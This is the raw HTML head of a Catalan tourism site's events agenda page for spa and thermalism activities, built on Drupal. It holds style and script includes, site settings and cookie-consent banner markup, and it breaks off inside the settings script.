

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://costadaurada.info/agenda/177%2C382
body_size: 138333
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Agenda" href="https://costadaurada.info/agenda/feed/177%2C382" />
<meta about="/activitats/spa-termalisme" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Spa i termalisme" />
<link href="https://costadaurada.info/agenda/177%2C382" rel="alternate" hreflang="ca" />
<link href="https://costadaurada.info/es/agenda/177%2C382" rel="alternate" hreflang="es" />
<link href="https://costadaurada.info/fr/agenda/177%2C382" rel="alternate" hreflang="fr" />
<link href="https://costadaurada.info/en/agenda/177%2C382" rel="alternate" hreflang="en" />
<link href="https://costadaurada.info/de/agenda/177%2C382" rel="alternate" hreflang="de" />
<link href="https://costadaurada.info/nl/agenda/177%2C382" rel="alternate" hreflang="nl" />
<link href="https://costadaurada.info/ru/agenda/177%2C382" rel="alternate" hreflang="ru" />
<link rel="shortcut icon" href="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Agenda","@id":"https:\/\/costadaurada.info\/agenda"}}]}
</script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://costadaurada.info/agenda/177%2C382" />
<link rel="shortlink" href="https://costadaurada.info/agenda/177%2C382" />
<meta property="og:site_name" content="Costa Daurada" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://costadaurada.info/agenda/177%2C382" />
<meta property="og:title" content="Agenda" />
    <title>Agenda | Costa Daurada</title>
  <style>
@import url("https://costadaurada.info/modules/system/system.base.css?t8ns9h");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t8ns9h");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t8ns9h");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.datepicker.min.css?t8ns9h");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/themes/jquery.timeentry.css?t8ns9h");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t8ns9h");
@import url("https://costadaurada.info/modules/field/theme/field.css?t8ns9h");
@import url("https://costadaurada.info/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t8ns9h");
@import url("https://costadaurada.info/modules/node/node.css?t8ns9h");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/views/css/views.css?t8ns9h");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t8ns9h");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t8ns9h");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t8ns9h");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t8ns9h");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_api/date.css?t8ns9h");
@import url("https://costadaurada.info/modules/locale/locale.css?t8ns9h");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/themes/datepicker.1.7.css?t8ns9h");
@import url("https://costadaurada.info/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t8ns9h");
@import url("https://costadaurada.info/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t8ns9h");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/improved_multi_select/improved_multi_select.css?t8ns9h");
</style>

<!--[if IE 7]>
<style>
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t8ns9h");
</style>
<![endif]-->
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t8ns9h");
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/fontello.css?t8ns9h");
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/animation.css?t8ns9h");
</style>

<!--[if IE 7]>
<style>
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/fontello-ie7.css?t8ns9h");
</style>
<![endif]-->
<style>
@import url("https://costadaurada.info/sites/default/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t8ns9h");
</style>
<style media="screen, projection">
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/screen.css?t8ns9h");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/style.css?t8ns9h");
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/costadaurada.css?t8ns9h");
</style>
<style media="print">
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/print.css?t8ns9h");
</style>

  <!--[if IE]>
    <link href="/profiles/costadaurada/themes/custom/costadaurada_theme/css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://costadaurada.info/sites/default/files/google_tag/language/google_tag.ca.script.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery.once.js?v=1.2"></script>
<script src="https://costadaurada.info/misc/drupal.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://costadaurada.info/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.datepicker.min.js?v=1.10.2"></script>
<script src="https://costadaurada.info/misc/ui/jquery.ui.datepicker-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://costadaurada.info/modules/locale/locale.datepicker.js?v=1.10.2"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/jquery.timeentry.pack.js?v=1.4.7"></script>
<script src="https://costadaurada.info/misc/form-single-submit.js?v=7.102"></script>
<script src="https://costadaurada.info/misc/ajax.js?v=7.102"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t8ns9h"></script>
<script src="https://costadaurada.info/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t8ns9h"></script>
<script src="https://costadaurada.info/sites/default/files/languages/ca_Ij3b3jLDheawiJlp9gEI8gVDC0bC_LQ_kVWN-Ix4CrU.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/date_popup.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/views/js/base.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t8ns9h"></script>
<script src="https://costadaurada.info/sites/all/modules/google_analytics/googleanalytics.js?t8ns9h"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-4652949-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-4652949-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/improved_multi_select/improved_multi_select.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/affix.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/alert.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/button.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/carousel.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/collapse.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/dropdown.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/modal.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/tooltip.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/popover.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/scrollspy.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/tab.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/transition.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/js/general.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/js/cookies.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t8ns9h"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"costadaurada_theme","theme_token":"cpkUVGotDufG-9UlLvBa1fadmg15TNRLRCzJtkk7qiw","jquery_version":"1.12","jquery_version_token":"ihqS21Dg6zB2kP2hJkCXItr50JA3smoXD0zu2Dy2s6M","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ca.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.datepicker.min.js":1,"misc\/ui\/jquery.ui.datepicker-1.13.0-backport.js":1,"modules\/locale\/locale.datepicker.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/jquery.timeentry.pack.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ca_Ij3b3jLDheawiJlp9gEI8gVDC0bC_LQ_kVWN-Ix4CrU.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/date_popup.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-4652949-1":1,"1":1,"profiles\/costadaurada\/modules\/contrib\/improved_multi_select\/improved_multi_select.js":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/affix.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/alert.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/button.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/carousel.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/collapse.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/dropdown.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/modal.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/tooltip.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/popover.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/scrollspy.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/tab.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/transition.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/js\/general.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.datepicker.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/jquery.timeentry.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_api\/date.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"profiles\/costadaurada\/modules\/contrib\/improved_multi_select\/improved_multi_select.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/fontello.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/fontello-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/screen.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/style.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/costadaurada.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Prev","next":"Seg\u00fcent \u00bb","close":"Tanca","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"jquery":{"ui":{"datepicker":{"isRTL":false,"firstDay":1}}},"datePopup":{"edit-date-filter-2-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-1-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-1-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:407fad8932bd7f938b86c4e1edf247e4":{"view_name":"agenda","view_display_id":"page","view_args":"177,382","view_path":"agenda\/177,382","view_base_path":"agenda","view_dom_id":"407fad8932bd7f938b86c4e1edf247e4","pager_element":0},"views_dom_id:bb63d2999fe144e9a7e07c15c6cb91f4":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"agenda\/177,382","view_base_path":"agenda","view_dom_id":"bb63d2999fe144e9a7e07c15c6cb91f4","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/agenda\/177%2C382":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"page":{"filters":{"field_event_type_tid":{"required":false},"term_node_tid_depth":{"required":false},"date_filter_2":{"required":false},"date_filter_1":{"required":false}}},"block_2":{"filters":[]}}},"activity_types":{"displays":{"block":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres\u00a0xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. \u003Ca href=\u0022https:\/\/costadaurada.info\/politica-de-galetes\u0022 target=\u0022_blank\u0022\u003EP\u00e0gina de pol\u00edtica de galetes\u003C\/a\u003E.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERevocar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres\u00a0xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. \u003Ca href=\u0022https:\/\/costadaurada.info\/politica-de-galetes\u0022 target=\u0022_blank\u0022\u003EP\u00e0gina de pol\u00edtica de galetes\u003C\/a\u003E.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    